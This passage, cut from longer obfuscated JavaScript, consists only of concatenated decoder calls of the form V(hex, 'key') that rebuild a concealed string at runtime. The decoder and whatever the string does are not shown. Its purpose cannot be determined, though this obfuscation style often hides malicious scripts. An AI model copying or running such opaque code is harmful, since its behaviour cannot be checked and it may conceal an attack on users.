eHsH')+V(0x129f,'7G)G')+V(0x560,'xlaH')+V(0x13e9,'n7S8')+V(0x13fa,'Emwn')+V(0xa70,'aN)M')+V(0xdac,'o1U[')+V(0xf02,'T^zC')+V(0x235,'IbY7')+V(0x866,'ag*h')+V(0x107,'mM9Q')+V(0x9cd,'9eG8')+V(0x7df,'6K5!')+V(0xa2d,'baoz')+V(0x543,'*zvu')+V(0xe07,'yp7h')+V(0x133d,'Iu]!')+V(0x2a6,']mP4')+V(0x491,'FL5w')+V(0x1229,'baoz')+V(0x89c,'7G)G')+V(0x93a,'xlaH')+V(0xc16,'4Xa(')+V(0x3da,'g&In')+V(0x4ed,'exNx')+V(0x6a8,'aN)M')+V(0x40a,'*NwI')+V(0x826,'auI^')+V(0xdb3,'4lEd')+V(0x7d5,'7G)G')+V(0x8bb,'CJLK')+V(0x12c,'4lEd')+V(0x7d7,'Iu]!')+V(0x790,'cgc1')+V(0x3e4,'9RHK')+V(0x6fd,'$xh9')+V(0x1182,'WPQk')+V(0xbe5,'JYo9')+V(0x13f9,'qn]Q')+V(0x3c6,'4lEd')+V(0x10b,'T^zC')+V(0xcc2,'kfyk')+V(0x685,'3#])')+V(0x257,'exNx')+V(0xd39,'Q4Gs')+V(0x123f,'ag*h')+V(0x123c,'*zvu')+V(0x16c,'Pzzt')+V(0xe9f,'baoz')+V(0x127d,'aN)M')+V(0xb65,'yp7h')+V(0xaee,'Pzzt')+V(0x1040,'*NwI')+V(0x948,'yp7h')+V(0x9b7,'4Xa(')+V(0x1069,'NgbE')+V(0x1485,'Kl%L')+V(0xfc0,'6K5!')+V(0x1432,'*Ahq')+V(0x99e,'6K5!')+V(0x135d,'qn]Q')+V(0x11c3,'qn]Q')+V(0x2b0,'9eG8')+V(0xa77,'*Ahq')+V(0xafe,'iTr9')+V(0xa9d,'7G)G')+V(0x10e4,'NgbE')+V(0x1299,'g&In')+V(0x878,'*NwI')+V(0xf57,'aN)M')+V(0x26b,'eHsH')+V(0x1fa,'4lEd')+V(0x7a1,'Iu]!')+V(0xf25,'o1U[')+V(0x1148,'CJLK')+V(0xac0,'WPQk')+V(0xdfe,'4Xa(')+V(0x9a1,'T^zC')+V(0x1be,'g&In')+V(0x1255,'o1U[')+V(0xcb1,'FL5w')+V(0x379,'g&In')+V(0x74a,'6@aD')+V(0xc7a,'6@aD')+V(0x6f4,'g&In')+V(0x234,'T^zC')+V(0x759,'exNx')+V(0xe62,'cgc1')+V(0x101a,'qn]Q')+V(0x144b,'q]^Y')+V(0x1482,'q]^Y')+V(0xb8b,'ZVO)')+V(0x1051,'q]^Y')+V(0x681,'auI^')+V(0xac5,'q]^Y')+V(0x11bf,'*zvu')+V(0x1364,'FXFy')+V(0x6ba,'g&In')+V(0x215,'Pzzt')+V(0xe45,'Q4Gs')+V(0x40d,'ag*h')+V(0x40f,'IbY7')+V(0x1c1,'Vl$4')+V(0x13a1,'yp7h')+V(0x106,'n7S8')+V(0xf95,'Q4Gs')+V(0x1198,'ZVO)')+V(0x902,'Iu]!')+V(0x10ce,'qn]Q')+V(0x987,']mP4')+V(0x1450,'mM9Q')+V(0x66d,'ZVO)')+V(0x1161,'yp7h')+V(0x2f7,'iTr9')+V(0x1331,'$xh9')+V(0x6aa,'4lEd')+V(0x1118,'T^zC')+V(0x12f6,'g&In')+V(0x858,'aN)M')+V(0xa83,'ag*h')+V(0x629,'BKDL')+V(0x8ad,'*NwI')+V(0x7b4,'aN)M')+V(0x148e,'kfyk')+V(0x978,'Emwn')+V(0x1311,'*NwI')+V(0xf6c,'T^zC')+V(0x517,'exNx')+V(0x2f5,'n7S8')+V(0x665,'4lEd')+V(0x12e8,'aN)M')+V(0xbd8,'*Ahq')+V(0x79e,'Pzzt')+V(0xe09,'9RHK')+V(0x1124,'Vl$4')+V(0x1237,'Emwn')+V(0x306,'CJLK')+V(0xa92,'3#])')+V(0x5f0,'ag*h')+V(0x326,'xlaH')+V(0xbe8,'6K5!')+V(0x46f,'kfyk')+V(0x11e,'auI^')+V(0x1065,'g&In')+V(0x3a3,'eHsH')+V(0x14f,'[IDB')+V(0x3f4,'9RHK')+V(0x2ce,'aN)M')+V(0x13b2,'IbY7')+V(0x1359,'9RHK')+V(0xc9a,'q]^Y')+V(0x7f7,'fOz!')+V(0x595,'JYo9')+V(0xa46,'Kl%L')+V(0x331,'CJLK')+V(0xd37,'ZVO)')+V(0xe6e,'g&In')+V(0xce0,'9RHK')+V(0x784,'q]^Y')+V(0x137b,'4Xa(')+V(0x951,'Kl%L')+V(0x11c0,'BKDL')+V(0x92c,'o1U[')+V(0xd2a,'mM9Q')+V(0x963,'o1U[')+V(0x443,'qn]Q')+V(0xa76,'4lEd')+V(0x65e,'JYo9')+V(0x8b3,'NgbE')+V(0xca5,'4Xa(')+V(0xf56,'xlaH')+V(0xa3e,'Pzzt')+V(0x355,'4lEd')+V(0x8ed,'g&In')+V(0xb0b,'ZVO)')+V(0x3c5,'*NwI')+V(0x46a,'fOz!')+V(0x770,'o1U[')+V(0x13d,'Kl%L')+V(0xd90,'$xh9')+V(0x6bc,'5Zy1')+V(0xc26,'$xh9')+V(0x139b,'q]^Y')+V(0x9e9,'Iu]!')+V(0x504,'JYo9')+V(0x1354,'7G)G')+V(0x12b2,'9eG8')+V(0x486,'*zvu')+V(0x101c,'Pzzt')+V(0x53b,'7G)G')+V(0x539,'[IDB')+V(0xb87,'IbY7')+V(0x76b,'#$Fe')+V(0x2ec,'mM9Q'))+(V(0x33a,'baoz')+V(0x611,'Vl$4')+V(0x8ae,'Vl$4')+V(0xb64,'IbY7')+V(0xd51,'$xh9')+V(0xeaa,'g&In')+V(0xc8d,'Pzzt')+V(0xc65,'4Xa(')+V(0x13d1,'*Ahq')+V(0x11f4,'ag*h')+V(0x8f3,'auI^')+V(0xc46,'NgbE')+V(0xba8,'9eG8')+V(0x177,']mP4')+V(0x1108,'CJLK')+V(0x21b,'kfyk')+V(0x732,'$xh9')+V(0x484,'q]^Y')+V(0x1070,'*zvu')+V(0xbec,'#$Fe')+V(0x1195,'ag*h')+V(0x10a5,'cgc1')+V(0x3af,'Q4Gs')+V(0xdf7,'FXFy')+V(0xcf8,'IbY7')+V(0xd78,'baoz')+V(0x8d4,'Emwn')+V(0x10c1,']mP4')+V(0xf8d,'mM9Q')+V(0x3ab,'5Zy1')+V(0x86e,'g&In')+V(0xc79,'cgc1')+V(0xc5f,'Emwn')+V(0x13cf,'q]^Y')+V(0x94b,'q]^Y')+V(0x890,'5Zy1')+V(0xa5f,'yp7h')+V(0x154,'#$Fe')+V(0x11f9,'exNx')+V(0xeec,'BKDL')+V(0x31a,'cgc1')+V(0x125c,'3#])')+V(0xda3,'exNx')+V(0x374,'6@aD')+V(0x335,'aN)M')+V(0x887,'q]^Y')+V(0x21a,']mP4')+V(0x532,'Pzzt')+V(0x13e5,'n7S8')+V(0x1a2,'xlaH')+V(0x158,'kfyk')+V(0x243,'6K5!')+V(0x812,'7G)G')+V(0xc73,'*NwI')+V(0x10dd,'Q4Gs')+V(0x801,'mM9Q')+V(0x253,']mP4')+V(0xa38,'eHsH')+V(0x1085,'q]^Y')+V(0x3e6,'T^zC')+V(0x739,'eHsH')+V(0xc84,'kfyk')+V(0x1457,'n7S8')+V(0x11aa,'*Ahq')+V(0xaca,'9eG8')+V(0x397,'ag*h')+V(0x11d,'Emwn')+V(0xc4d,'iTr9')+V(0x10e7,'iTr9')+V(0x8d2,'9eG8')+V(0x3ea,'FL5w')+V(0x10b6,'baoz')+V(0x142c,'eHsH')+V(0xf64,'6@aD')+V(0x107d,'#$Fe')+V(0x1c4,'baoz')+V(0x338,'9eG8')+V(0x212,'T^zC')+V(0x1168,'Kl%L')+V(0x4bc,'xlaH')+V(0x179,'n7S8')+V(0xd0e,'xlaH')+V(0x311,'#$Fe')+V(0x10c5,'Q4Gs')+V(0x1137,'BKDL')+V(0xe18,'BKDL')+V(0x68b,'kfyk')+V(0x1170,'$xh9')+V(0x2ba,'#$Fe')+V(0xfe2,'qn]Q')+V(0x859,'cgc1')+V(0xada,'9RHK')+V(0xa62,']mP4')+V(0xd57,'kfyk')+V(0x119a,'*NwI')+V(0x127b,'4Xa(')+V(0x392,'eHsH')+V(0xf55,'T^zC')+V(0x1146,'iTr9')+V(0xd0b,'ZVO)')+V(0x8e1,'fOz!')+V(0xdfd,'Q4Gs')+V(0x4fa,'*NwI')+V(0x45d,'mM9Q')+V(0xa60,'4lEd')+V(0x48b,'6@aD')+V(0x1245,'Iu]!')+V(0x1321,'ZVO)')+V(0x55e,']mP4')+V(0x7b9,'qn]Q')+V(0x100e,'xlaH')+V(0xf30,'ag*h')+V(0xe59,'Kl%L')+V(0x4ad,'xlaH')+V(0xf03,'JYo9')+V(0xf0b,'NgbE')+V(0xb24,'CJLK')+V(0x2f1,'mM9Q')+V(0x1088,'xlaH')+V(0x766,'WPQk')+V(0xd99,'*zvu')+V(0x100b,'cgc1')+V(0x10ee,'baoz')+V(0x61d,'eHsH')+V(0x1e9,'Emwn')+V(0x10c7,'fOz!')+V(0x1332,'Q4Gs')+V(0x3f3,'qn]Q')+V(0x8cd,'exNx')+V(0xb04,'xlaH')+V(0x88d,'q]^Y')+V(0xbdc,'yp7h')+V(0x1282,'9eG8')+V(0x971,'qn]Q')+V(0x6b0,'NgbE')+V(0x44e,'Kl%L')+V(0x11a4,'Q4Gs')+V(0xa7c,'Iu]!')+V(0x525,'yp7h')+V(0x3ca,'$xh9')+V(0x16a,']mP4')+V(0xe12,'ZVO)')+V(0x1103,'eHsH')+V(0xc6c,']mP4')+V(0xa02,'4Xa(')+V(0xbc3,'exNx')+V(0xce7,'q]^Y')+V(0x307,'3#])')+V(0x1131,'Kl%L')+V(0x1b3,'exNx')+V(0xb73,'FL5w')+V(0x1b4,'3#])')+V(0x1431,'iTr9')+V(0xf76,'aN)M')+V(0xe8d,'fOz!')+V(0xf6f,'[IDB')+V(0x57f,'xlaH')+V(0x7ff,'Kl%L')+V(0x13e4,'Q4Gs')+V(0x733,'q]^Y')+V(0x6d9,'ZVO)')+V(0xd45,'FXFy')+V(0x9e8,'4Xa(')+V(0x7d2,'o1U[')+V(0x1134,'*Ahq')+V(0x183,'WPQk')+V(0x2b1,'Iu]!')+V(0x7f8,'Emwn')+V(0x1403,'g&In')+V(0x12fe,'Kl%L')+V(0x1343,'qn]Q')+V(0x8c9,'9eG8')+V(0xffc,'JYo9')+V(0x11c1,'ZVO)')+V(0x9e2,'4Xa(')+V(0x1222,'mM9Q')+V(0x269,'[IDB')+V(0x450,'g&In')+V(0x1309,'6@aD')+V(0x139e,'o1U[')+V(0x6c9,'JYo9')+V(0x305,'IbY7')+V(0x6b8,'*Ahq')+V(0xcc4,'$xh9')+V(0x171,'9eG8')+V(0x133a,'4Xa(')+V(0x122d,'WPQk')+V(0x13ed,'xlaH')+V(0xf34,'JYo9')+V(0x4f8,'g&In')+V(0xb0a,'n7S8')+V(0x454,'g&In')+V(0x1395,'5Zy1')+V(0x5dc,'Iu]!')+V(0x11c5,'FL5w')+V(0x35a,'mM9Q')+V(0x2e5,'4Xa(')+V(0x148b,'6K5!')+V(0x796,'WPQk')+V(0x143,'9RHK'))+(V(0xbff,'*Ahq')+V(0x755,'Q4Gs')+V(0x85b,'Kl%L')+V(0x1496,'xlaH')+V(0xcb0,'o1U[')+V(0x86f,'9RHK')+V(0x2b7,'5Zy1')+V(0x394,'Vl$4')+V(0x972,'Kl%L')+V(0xf0c,'JYo9')+V(0xab9,'cgc1')+V(0x1280,'n7S8')+V(0x490,'9RHK')+V(0x1ac,'eHsH')+V(0x594,'exNx')+V(0x13b8,'Vl$4')+V(0xa7f,'*NwI')+V(0xb03,'kfyk')+V(0xca4,'kfyk')+V(0x7d4,'WPQk')+V(0xde3,'[IDB')+V(0x1296,'4Xa(')+V(0x12a1,'fOz!')+V(0x5e9,']mP4')+V(0x1033,'Emwn')+V(0x633,'iTr9')+V(0x369,'9RHK')+V(0x12dc,'[IDB')+V(0x818,'xlaH')+V(0x686,'qn]Q')+V(0xad6,'Vl$4')+V(0x1af,'qn]Q')+V(0x93c,'Vl$4')+V(0x1139,'fOz!')+V(0x11b0,'ag*h')+V(0x13f4,'*Ahq')+V(0x9bf,'exNx')+V(0xb76,'FXFy')+V(0xa3f,'9eG8')+V(0x119d,']mP4')+V(0x10fb,'CJLK')+V(0xfef,'exNx')+V(0x529,'Pzzt')+V(0xa5b,'iTr9')+V(0xa59,'JYo9')+V(0x991,'JYo9')+V(0xd24,'*NwI')+V(0xeac,'cgc1')+V(0x199,'Kl%L')+V(0x1050,'ag*h')+V(0x3fa,'ZVO)')+V(0x12a9,'*NwI')+V(0xd62,'Q4Gs')+V(0xebc,'aN)M')+V(0xbf1,'yp7h')+V(0xfec,'ZVO)')+V(0x632,'cgc1')+V(0xbf6,'iTr9')+V(0xd87,'FXFy')+V(0xd22,']mP4')+V(0x11de,'6K5!')+V(0xf73,'eHsH')+V(0x164,'n7S8')+V(0xbc7,'mM9Q')+V(0x271,'6K5!')+V(0x2d1,'qn]Q')+V(0x1351,']mP4')+V(0xea4,'*zvu')+V(0x2fd,'6@aD')+V(0x128b,'ag*h')+V(0x31f,']mP4')+V(0x4a8,'Vl$4')+V(0x106f,'#$Fe')+V(0xe80,'xlaH')+V(0x98b,'4Xa(')+V(0xb57,'n7S8')+V(0x467,'6@aD')+V(0xd52,'Vl$4')+V(0x960,'$xh9')+V(0xe1a,'Emwn')+V(0x907,'g&In')+V(0x6d4,'*Ahq')+V(0xca8,'6K5!')+V(0x3a1,'Pzzt')+V(0x11a,']mP4')+V(0x752,'7G)G')+V(0xb1b,'q]^Y')+V(0xf87,'ZVO)')+V(0x533,'kfyk')+V(0x11f5,'WPQk')+V(0x8b6,'auI^')+V(0x2c7,'mM9Q')+V(0x11d2,'JYo9')+V(0x116a,'JYo9')+V(0x11e0,'Iu]!')+V(0x59b,'eHsH')+V(0x9aa,'3#])')+V(0xce5,'kfyk')+V(0xfc8,'exNx')+V(0xbf7,'Emwn')+V(0xb58,'IbY7')+V(0x957,'Emwn')+V(0x943,'IbY7')+V(0xeb8,'*zvu')+V(0x13eb,'kfyk')+V(0x10bd,'*Ahq')+V(0x61c,'$xh9')+V(0xf29,'T^zC')+V(0xe0d,'*Ahq')+V(0xe40,'ag*h')+V(0x147,'g&In')+V(0x121b,'$xh9')+V(0x7c1,'NgbE')+V(0xd7c,'JYo9')+V(0xc9f,'*NwI')+V(0x3c3,'auI^')+V(0x3cf,'FL5w')+V(0x47f,'q]^Y')+V(0x657,'BKDL')+V(0x1243,'4lEd')+V(0xb2b,'3#])')+V(0x130a,'6K5!')+V(0x9c9,'ZVO)')+V(0x528,'WPQk')+V(0x3ef,'aN)M')+V(0x4eb,'9eG8')+V(0x1113,'baoz')+V(0xfb2,'aN)M')+V(0xa56,'Iu]!')+V(0x7e2,'$xh9')+V(0x3a2,'6@aD')+V(0x11db,'CJLK')+V(0x6d7,'ZVO)')+V(0x1164,'ZVO)')+V(0x112b,'4lEd')+V(0x120d,'cgc1')+V(0xecc,'T^zC')+V(0xed3,'kfyk')+V(0xdc8,'6@aD')+V(0xcd6,'n7S8')+V(0x506,'aN)M')+V(0x4fb,'ag*h')+V(0x432,'n7S8')+V(0x159,'[IDB')+V(0xc06,'auI^')+V(0x12c6,'3#])')+V(0x777,'*Ahq')+V(0x237,'BKDL')+V(0x145c,'9eG8')+V(0x295,'4lEd')+V(0xa50,'9RHK')+V(0x817,'n7S8')+V(0xa2b,'mM9Q')+V(0xd10,'fOz!')+V(0x6e4,'IbY7')+V(0x168,'qn]Q')+V(0xa1c,'6K5!')+V(0x141e,'9eG8')+V(0x23d,'9eG8')+V(0xeee,'*Ahq')+V(0xd48,'o1U[')+V(0x365,'n7S8')+V(0xccd,'FL5w')+V(0x1472,'7G)G')+V(0xace,'IbY7')+V(0x24a,'Kl%L')+V(0x265,'iTr9')+V(0xd09,'#$Fe')+V(0xc08,'Iu]!')+V(0x272,'#$Fe')+V(0x708,'CJLK')+V(0xf1,'5Zy1')+V(0xcde,'[IDB')+V(0x147b,'kfyk')+V(0x436,'q]^Y')+V(0x12e2,'ZVO)')+V(0x1278,'Q4Gs')+V(0xa2c,'WPQk')+V(0x8f5,'qn]Q')+V(0xb49,'4Xa(')+V(0x9d9,']mP4')+V(0x1334,'4Xa(')+V(0x1369,'T^zC')+V(0x4a0,'9RHK')+V(0x795,'9eG8')+V(0x9d4,'auI^')+V(0xcd8,'n7S8')+V(0xb8e,'FL5w')+V(0x140,'xlaH')+V(0x2f3,'q]^Y')+V(0x1393,'Emwn')+V(0xd3f,'#$Fe')+V(0x1371,'yp7h')+V(0xb52,'n7S8')+V(0x52d,'WPQk')+V(0x3b0,'4Xa(')+V(0x143f,'$xh9')+V(0xa98,']mP4')+V(0x856,']mP4')+V(0x129e,'[IDB'))+(V(0xbbe,'[IDB')+V(0x252,'auI^')+V(0x3e2,'Pzzt')+V(0x11be,'NgbE')+V(0xc45,'7G)G')+V(0xb99,'JYo9')+V(0x1409,'9eG8')+V(0x1d0,'q]^Y')+V(0x87c,'ZVO)')+V(0xebb,'auI^')+V(0x6de,'JYo9')+V(0xa91,'FXFy')+V(0x774,'o1U[')+V(0xd06,'JYo9')+V(0xbea,'exNx')+V(0x700,'ag*h')+V(0x5f6,'4Xa(')+V(0x52b,'IbY7')+V(0x5c9,'mM9Q')+V(0x1010,'*Ahq')+V(0x84d,'qn]Q')+V(0x19f,'FXFy')+V(0x555,'FL5w')+V(0x11c7,'qn]Q')+V(0x184,'xlaH')+V(0x1473,'9eG8')+V(0x1030,'ag*h')+V(0x118c,'[IDB')+V(0x1379,'Kl%L')+V(0xf58,'Q4Gs')+V(0x1498,'[IDB')+V(0xe87,'Emwn')+V(0x1152,'Emwn')+V(0x115d,'7G)G')+V(0xfd6,'T^zC')+V(0x10dc,'T^zC')+V(0xee9,'ZVO)')+V(0x222,'auI^')+V(0x893,'#$Fe')+V(0x87d,'*zvu')+V(0x7e8,'g&In')+V(0xe63,'qn]Q')+V(0x318,'4lEd')+V(0x109b,'q]^Y')+V(0x8a7,'#$Fe')+V(0x1141,'fOz!')+V(0xab0,'exNx')+V(0xc0f,'NgbE')+V(0xdfb,'Emwn')+V(0x5c2,'o1U[')+V(0xce6,'auI^')+V(0x4d5,'3#])')+V(0x1459,'6@aD')+V(0xf3a,'g&In')+V(0x88e,'q]^Y')+V(0xec5,'T^zC')+V(0x80e,'auI^')+V(0x91c,'JYo9')+V(0x12f8,'FL5w')+V(0xe1e,'[IDB')+V(0xfe3,'ag*h')+V(0x70b,'6K5!')+V(0x207,'#$Fe')+V(0x988,'yp7h')+V(0x21c,'FXFy')+V(0x5d1,'qn]Q')+V(0x59f,'$xh9')+V(0x3b3,'qn]Q')+V(0x20a,'$xh9')+V(0xa84,'ZVO)')+V(0x13b5,'o1U[')+V(0x956,'xlaH')+V(0x4d8,']mP4')+V(0x1215,'BKDL')+V(0xed0,'CJLK')+V(0x6b4,'Emwn')+V(0xaff,'*Ahq')+V(0x71b,']mP4')+V(0x13c2,'aN)M')+V(0x8ff,'$xh9')+V(0x140d,'qn]Q')+V(0x980,'7G)G')+V(0x399,'Q4Gs')+V(0xfdb,'4Xa(')+V(0x8da,'[IDB')+V(0x11b,'yp7h')+V(0x112e,'CJLK')+V(0x1068,'WPQk')+V(0x6b9,'qn]Q')+V(0x648,'[IDB')+V(0xe9b,'exNx')+V(0xf71,'9eG8')+V(0xb39,'baoz')+V(0x1286,'ag*h')+V(0xe53,'xlaH')+V(0xd2e,'4Xa(')+V(0x554,']mP4')+V(0x170,'5Zy1')+V(0xeb9,'IbY7')+V(0x13ea,'4Xa(')+V(0xe8b,'exNx')+V(0x6b1,'#$Fe')+V(0x383,'exNx')+V(0x5dd,'4lEd')+V(0xcb2,'kfyk')+V(0xc3e,'Vl$4')+V(0xb62,'qn]Q')+V(0x1223,'BKDL')+V(0xf4,'FXFy')+V(0x10c0,'7G)G')+V(0xf4a,'T^zC')+V(0x291,'9eG8')+V(0x1003,'yp7h')+V(0x12ad,'ZVO)')+V(0x8c5,'6K5!')+V(0x23f,'9eG8')+V(0x745,'o1U[')+V(0x6ac,'baoz')+V(0xef4,'6@aD')+V(0x116b,'*NwI')+V(0x324,'4Xa(')+V(0xaa8,'4lEd')+V(0x84c,'*zvu')+V(0xb21,'7G)G')+V(0x64b,'*zvu')+V(0x3a6,'o1U[')+V(0xdab,'qn]Q')+V(0x139f,'Pzzt')+V(0x3ba,'9RHK')+V(0x6bb,'Emwn')+V(0x760,'9eG8')+V(0x1057,'CJLK')+V(0xdca,'xlaH')+V(0x915,'fOz!')+V(0x5ba,'baoz')+V(0x876,'WPQk')+V(0x10ad,'Vl$4')+V(0x238,'*Ahq')+V(0x39b,'mM9Q')+V(0x3b1,'yp7h')+V(0x148e,'kfyk')+V(0x13a7,'9RHK')+V(0xe1f,'eHsH')+V(0xfaf,'4lEd')+V(0xa68,'6@aD')+V(0x9cc,'o1U[')+V(0x69f,'iTr9')+V(0x1cc,'Q4Gs')+V(0xf77,'xlaH')+V(0x11d1,'7G)G')+V(0xea3,'qn]Q')+V(0xb43,'4lEd')+V(0xcc1,'6K5!')+V(0x44b,'#$Fe')+V(0x661,'JYo9')+V(0xf96,'n7S8')+V(0x12f,'*Ahq')+V(0x123e,'4Xa(')+V(0xb31,'IbY7')+V(0x3dd,'n7S8')+V(0xd95,'IbY7')+V(0xe16,'fOz!')+V(0xe21,'aN)M')+V(0xabe,'7G)G')+V(0x107f,'5Zy1')+V(0x9b1,'WPQk')+V(0x1e3,'xlaH')+V(0x561,'exNx')+V(0x715,'q]^Y')+V(0xef8,'T^zC')+V(0x133b,'iTr9')+V(0xe4b,'[IDB')+V(0x10d5,'7G)G')+V(0x1330,'Kl%L')+V(0x6d5,'Q4Gs')+V(0x7bd,'fOz!')+V(0xedc,'Pzzt')+V(0x138e,'Q4Gs')+V(0x44d,'4lEd')+V(0x1076,'ag*h')+V(0xd4b,'iTr9')+V(0x11b4,'Pzzt')+V(0x823,'3#])')+V(0x4cb,'qn]Q')+V(0xff5,'exNx')+V(0x707,'4Xa(')+V(0x646,'6@aD')+V(0x364,'Kl%L')+V(0x10b8,'exNx')+V(0x96e,'*NwI')+V(0x1322,'BKDL')+V(0x106e,'5Zy1')+V(0x28f,']mP4')+V(0x3b4,'NgbE')+V(0x32c,']mP4')+V(0x1328,'eHsH')+V(0x8e9,'Q4Gs')+V(0x118f,'*NwI')+V(0x976,'qn]Q')+V(0xd1d,'CJLK'))+(V(0xf98,'CJLK')+V(0x5be,'Q4Gs')+V(0xa99,'FXFy')+V(0xe85,'[IDB')+V(0x3e8,'Emwn')+V(0xe3c,'6K5!')+V(0x58c,'WPQk')+V(0x3e3,'Emwn')+V(0x63d,'yp7h')+V(0xc34,'g&In')+V(0xe35,'5Zy1')+V(0x666,'Pzzt')+V(0x1017,'fOz!')+V(0x315,'ag*h')+V(0x101e,'JYo9')+V(0x600,'7G)G')+V(0x10fa,'Vl$4')+V(0x1015,'baoz')+V(0x968,'IbY7')+V(0x10d7,'4lEd')+V(0x1425,'T^zC')+V(0x1127,'CJLK')+V(0xb4e,'6@aD')+V(0x9d5,'iTr9')+V(0xa53,'iTr9')+V(0xfb,'exNx')+V(0x845,'mM9Q')+V(0x242,'4Xa(')+V(0x16b,'iTr9')+V(0xff1,'Emwn')+V(0xa39,'*zvu')+V(0x832,'qn]Q')+V(0x132e,'5Zy1')+V(0x1481,'fOz!')+V(0x144,'WPQk')+V(0x12c2,'6@aD')+V(0x201,'FL5w')+V(0xd1c,'9RHK')+V(0x1400,'eHsH')+V(0xf7a,'#$Fe')+V(0xf5a,'FL5w')+V(0xb93,'aN)M')+V(0x537,'JYo9')+V(0x1d4,'eHsH')+V(0xbeb,'Vl$4')+V(0xbaa,'auI^')+V(0x1008,'ZVO)')+V(0x127a,'Pzzt')+V(0x124f,'FL5w')+V(0x1372,']mP4')+V(0x143b,'iTr9')+V(0x8f8,'o1U[')+V(0x1259,'FL5w')+V(0x18c,'9eG8')+V(0x616,'Q4Gs')+V(0x236,'[IDB')+V(0x8ca,'*NwI')+V(0x11b3,'q]^Y')+V(0x2fc,'JYo9')+V(0x261,'*NwI')+V(0x1262,'CJLK')+V(0xd04,'xlaH')+V(0xcf6,'IbY7')+V(0x936,'5Zy1')+V(0x46e,'9eG8')+V(0xee4,'9RHK')+V(0xffb,'WPQk')+V(0x7b3,'$xh9')+V(0xef9,'9RHK')+V(0xd55,'Emwn')+V(0x144c,'*Ahq')+V(0x5e7,'iTr9')+V(0xdba,'cgc1')+V(0x75d,'9RHK')+V(0x16f,'Q4Gs')+V(0xa01,'9eG8')+V(0xb7c,'q]^Y')+V(0xf7f,'9RHK')+V(0x599,'BKDL')+V(0x9ff,'xlaH')+V(0x6f6,'WPQk')+V(0xec6,']mP4')+V(0x1d7,'*zvu')+V(0xcfe,'NgbE')+V(0xae5,'*zvu')+V(0x1486,'mM9Q')+V(0xf5f,'aN)M')+V(0x42c,'ag*h')+V(0x10b1,'FL5w')+V(0x1398,'9RHK')+V(0xd8f,'mM9Q')+V(0x705,'Iu]!')+V(0xdad,'FXFy')+V(0x23b,'iTr9')+V(0x1449,'JYo9')+V(0x8d8,'3#])')+V(0xe4d,'xlaH')+V(0x329,'IbY7')+V(0x793,'o1U[')+V(0xe9,'BKDL')+V(0x163,'mM9Q')+V(0xa25,'Iu]!')+V(0x94e,'6@aD')+V(0x8de,'Emwn')+V(0x48d,'q]^Y')+V(0x1383,'FXFy')+V(0x10bb,'mM9Q')+V(0x144f,'$xh9')+V(0x962,'3#])')+V(0x11cb,'cgc1')+V(0x224,'Iu]!')+V(0xd43,'Kl%L')+V(0x29b,'Kl%L')+V(0x4de,'FL5w')+V(0x400,'4lEd')+V(0x11ae,'g&In')+V(0xa90,'#$Fe')+V(0x735,'iTr9')+V(0x8af,'9eG8')+V(0x25a,'kfyk')+V(0x758,']mP4')+V(0xd3b,'Q4Gs')+V(0x3a8,'4lEd')+V(0x13ca,'7G)G')+V(0x1484,'cgc1')+V(0x113b,'3#])')+V(0x11ab,'[IDB')+V(0x1002,'aN)M')+V(0xaae,'*zvu')+V(0x1173,'3#])')+V(0xa34,'Iu]!')+V(0x577,'7G)G')+V(0x412,'3#])')+V(0x278,'qn]Q')+V(0x945,'JYo9')+V(0xba4,'FL5w')+V(0x14a3,'Vl$4')+V(0x693,'IbY7')+V(0xde2,'yp7h')+V(0xf2d,'exNx')+V(0xe9d,'Iu]!')+V(0x77c,'o1U[')+V(0xac4,'exNx')+V(0xcc8,'*NwI')+V(0x148a,'7G)G')+V(0x1420,'kfyk')+V(0xeb7,'xlaH')+V(0x48a,'*zvu')+V(0x1a3,'mM9Q')+V(0xbc9,'#$Fe')+V(0x742,'baoz')+V(0x13e3,'4Xa(')+V(0x6a0,'o1U[')+V(0x8a9,'Vl$4')+V(0x1f9,'exNx')+V(0x938,'4Xa(')+V(0xce2,'7G)G')+V(0x6cc,'exNx')+V(0x14a5,'exNx')+V(0x327,'exNx')+V(0x4b0,'9eG8')+V(0xe37,'$xh9')+V(0x104b,'kfyk')+V(0x174,'CJLK')+V(0x9ed,'o1U[')+V(0xd21,'*zvu')+V(0x1462,'9eG8')+V(0x91b,'[IDB')+V(0x855,'g&In')+V(0xaa9,'auI^')+V(0xda7,'WPQk')+V(0x12b5,'T^zC')+V(0x125d,'auI^')+V(0xc3c,'4lEd')+V(0x1176,'Q4Gs')+V(0xae8,'#$Fe')+V(0x983,'Iu]!')+V(0x636,'g&In')+V(0x12b,'4lEd')+V(0x804,'IbY7')+V(0xb3d,'9RHK')+V(0x10a9,'CJLK')+V(0x6b3,'*Ahq')+V(0x10e2,'T^zC')+V(0x2a7,'ag*h')+V(0x210,'mM9Q')+V(0x9af,'baoz')+V(0xc6d,'*zvu')+V(0xcd3,'9eG8')+V(0x566,'eHsH')+V(0xedd,'cgc1')+V(0x136e,'Kl%L')+V(0x20f,'cgc1')+V(0x1165,'Vl$4')+V(0x6f3,']mP4')+V(0x1357,'Vl$4')+V(0x1c3,'NgbE')+V(0x5ed,'auI^')+V(0xe10,']mP4')+V(0x1266,'6@aD'))+(V(0x69d,'*NwI')+V(0x2bf,'auI^')+V(0x1341,'5Zy1')+V(0x276,'BKDL')+V(0x9c6,'iTr9')+V(0x86a,'eHsH')+V(0x135e,'kfyk')+V(0x74e,'*zvu')+V(0x417,'WPQk')+V(0x430,'3#])')+V(0x12e0,'xlaH')+V(0x7aa,'FL5w')+V(0x12a3,'FL5w')+V(0x5c7,'BKDL')+V(0x13fe,'Q4Gs')+V(0x29e,'T^zC')+V(0xe6a,'aN)M')+V(0xe4a,'6K5!')+V(0x1046,'auI^')+V(0xd83,'4lEd')+V(0xab4,'#$Fe')+V(0x11ce,'IbY7')+V(0x103e,'*Ahq')+V(0x1194,'4lEd')+V(0xc88,'auI^')+V(0xa58,'iTr9')+V(0x12c5,'ag*h')+V(0x1264,'q]^Y')+V(0x12b9,'*zvu')+V(0x53e,'Emwn')+V(0x9ee,'Pzzt')+V(0x1036,'JYo9')+V(0xe89,'mM9Q')+V(0x13ae,'9eG8')+V(0x328,'6@aD')+V(0x1430,'Vl$4')+V(0x990,'auI^')+V(0x83e,'$xh9')+V(0xa6c,'NgbE')+V(0x1f2,'mM9Q')+V(0x9a3,'Vl$4')+V(0x8b5,'WPQk')+V(0x125,'T^zC')+V(0xd81,'9eG8')+V(0xcc0,'$xh9')+V(0x6e5,'Iu]!')+V(0x1418,'qn]Q')+V(0x635,'[IDB')+V(0xb0c,'kfyk')+V(0x148,'g&In')+V(0xa1d,'n7S8')+V(0x90b,'fOz!')+V